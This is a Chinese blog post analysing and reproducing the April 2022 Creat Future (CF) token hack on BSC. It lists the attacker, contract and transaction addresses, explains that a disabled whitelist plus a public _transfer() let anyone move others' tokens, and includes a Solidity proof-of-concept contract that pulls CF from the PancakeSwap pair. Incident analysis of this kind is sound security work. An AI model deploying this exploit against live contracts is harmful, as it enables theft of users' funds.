Creat Future 攻击复现

- 求职(安全岗)

- 发布于 2022-04-15 15:38

- 阅读 3639

北京时间 2022 年 4 月 11 日, CF 代币合约被发现存在未验证发送者权限的漏洞,它允许任何人转移他人的 CF 余额。到目前为止,损失约为 190 万美元,而 pancakeswap 上 CF/USDT 交易对已经受到影响。

北京时间 2022 年 4 月 11 日, CF 代币合约被发现存在未验证发送者权限的漏洞,它允许任何人转移他人的 CF 余额。到目前为止,损失约为 190 万美元,而 pancakeswap 上 CF/USDT 交易对已经受到影响。



合约所有者地址:0xcd87248c74915e85f80293f10dcf300a73bc6581

攻击者地址(其中一个):0xee0221d76504aec40f63ad7e36855eebf5ea5edd

交易 hash(其中一个):0xc7647406542f8f2473a06fea142d223022370aa5722c044c2b7ea030b8965dd0

漏洞合约:0x8B7218CF6Ac641382D7C723dE8aA173e98a80196

漏洞分析



这个漏洞的能够实现主要是以下两点

- 管理员将

useWhiteListSwith设置为false。 _transfer()函数为public。

2022-3-11日,管理员将useWhiteListSwith设置为false

导致_transfer()检查白名单的语句失效



分析tx0xc7647406542f8f2473a06fea142d223022370aa5722c044c2b7ea030b8965dd0

由于任何人都可以调用 _transfer() 函数加上没有了白名单的权限检测判断,导致了任何人都可以调用该函数转走其他地址的代币。



poc

pragma solidity ^0.6.0;

// ganache-cli -f https://speedy-nodes-nyc.moralis.io/bsc/mainnet/archive@16841980

interface ICFToken {

function _transfer(

address from,

address to,

uint256 amount

) external;

function balanceOf(address account) external view returns (uint256);

function transfer(address recipient, uint256 amount)

external

returns (bool);

}

contract Attack {

address public cftoken = 0x8B7218CF6Ac641382D7C723dE8aA173e98a80196;

address public cfpair = 0x7FdC0D8857c6D90FD79E22511baf059c0c71BF8b;

ICFToken cfToken;

event PrintBalance(uint256);

function attack() public {

cfToken = ICFToken(cftoken);

emit PrintBalance(cfToken.balanceOf(msg.sender));

cfToken._transfer(cfpair,payable(msg.sender),1000000000000000000000);

emit PrintBalance(cfToken.balanceOf(msg.sender));

}

}

点赞 0

收藏 0

分享

本文参与登链社区写作激励计划 ,好文好收益,欢迎正在阅读的你也加入。

- 如何实际构建安全的跨链托管、桥接和自动化而不被黑客攻击 117 浏览

- 智能合约审计面向下一代技术:AI与机器学习系统 – ImmuneBytes 187 浏览

- 共识与区块链:Web3 的经济安全 – ImmuneBytes 206 浏览

- 【安全月报】| 2 月加密货币领域因安全事件损失约 2.28 亿美 197 浏览

- 2026 年智能合约审计的实际成本 276 浏览

- 【知识科普】| Gas费与交易安全:规避恶意合约资产消耗 259 浏览

- 宣布Trident Arena 268 浏览

- 区块链威胁建模 – ImmuneBytes 303 浏览

- 从 EVM 到 SVM:资深安全研究员给出的 2026 安全指南 344 浏览

- EVM 开发者在 Sui 上构建应用的心理模型 - 第二部分 585 浏览

- 【安全月报】| 1 月加密货币领域因安全事件损失超 4 亿美元 545 浏览

- 零时科技 || PGNLZ 攻击事件分析 600 浏览

0 条评论

请先 登录 后评论